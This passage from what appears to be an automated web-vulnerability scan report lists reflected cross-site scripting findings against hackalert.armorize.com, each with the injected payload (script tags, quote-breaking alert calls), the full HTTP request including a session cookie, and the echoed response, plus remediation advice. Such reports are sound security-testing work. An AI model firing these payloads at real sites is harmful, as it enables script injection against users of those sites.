User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/css,*/*;q=0.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:10:02 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_css782fa;alert(1)//ad57a65c4bd/styleorange.css?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.10. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload bd2bf"-alert(1)-"ffb533c75d8 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.cssbd2bf"-alert(1)-"ffb533c75d8 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/css,*/*;q=0.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:13:05 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_css/styleorange.cssbd2bf"-alert(1)-"ffb533c75d8?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.11. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 82e26%3balert(1)//749e9e8db7b was submitted in the REST URL parameter 4. This input was echoed as 82e26;alert(1)//749e9e8db7b in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_css/styleorange.css82e26%3balert(1)//749e9e8db7b HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/css,*/*;q=0.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:16:07 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_css/styleorange.css82e26;alert(1)//749e9e8db7b?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.12. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 916ae%3balert(1)//8474c6649b6 was submitted in the REST URL parameter 2. This input was echoed as 916ae;alert(1)//8474c6649b6 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C916ae%3balert(1)//8474c6649b6/_js/ajaxInterface.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:13:59 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<916ae;alert(1)//8474c6649b6/_js/ajaxInterface.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.13. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 2a2ec"><script>alert(1)</script>e5103ddab74 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/2a2ec"><script>alert(1)</script>e5103ddab74/_js/ajaxInterface.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:02:47 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153908
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/2a2ec"><script>alert(1)</script>e5103ddab74/_js/ajaxInterface.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.14. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload e223b"-alert(1)-"2bdabef8849 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Ce223b"-alert(1)-"2bdabef8849/_js/ajaxInterface.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:11:40 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<e223b"-alert(1)-"2bdabef8849/_js/ajaxInterface.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.15. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 9d646%3balert(1)//fb3b62f33e5 was submitted in the REST URL parameter 3. This input was echoed as 9d646;alert(1)//fb3b62f33e5 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js9d646%3balert(1)//fb3b62f33e5/ajaxInterface.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:17:26 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js9d646;alert(1)//fb3b62f33e5/ajaxInterface.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.16. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload d6823"-alert(1)-"9033c12b731 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_jsd6823"-alert(1)-"9033c12b731/ajaxInterface.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:17:15 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_jsd6823"-alert(1)-"9033c12b731/ajaxInterface.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.17. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 3a955%3balert(1)//b478ccb9948 was submitted in the REST URL parameter 4. This input was echoed as 3a955;alert(1)//b478ccb9948 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js3a955%3balert(1)//b478ccb9948 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:19:44 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153956
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/ajaxInterface.js3a955;alert(1)//b478ccb9948?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.18. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 80f52"-alert(1)-"9203f59f7c4 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/ajaxInterface.js80f52"-alert(1)-"9203f59f7c4 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:18:31 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/ajaxInterface.js80f52"-alert(1)-"9203f59f7c4?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.19. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 9a8bb%3balert(1)//770fc431939 was submitted in the REST URL parameter 2. This input was echoed as 9a8bb;alert(1)//770fc431939 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C9a8bb%3balert(1)//770fc431939/_js/datepicker.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:01:51 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153950
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<9a8bb;alert(1)//770fc431939/_js/datepicker.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.20. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload a317c"><script>alert(1)</script>d80220df516 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/a317c"><script>alert(1)</script>d80220df516/_js/datepicker.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:57:53 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153902
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/a317c"><script>alert(1)</script>d80220df516/_js/datepicker.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.21. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload ed003"-alert(1)-"31f203daed7 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Ced003"-alert(1)-"31f203daed7/_js/datepicker.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:59:24 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153952
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<ed003"-alert(1)-"31f203daed7/_js/datepicker.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.22. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/datepicker.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
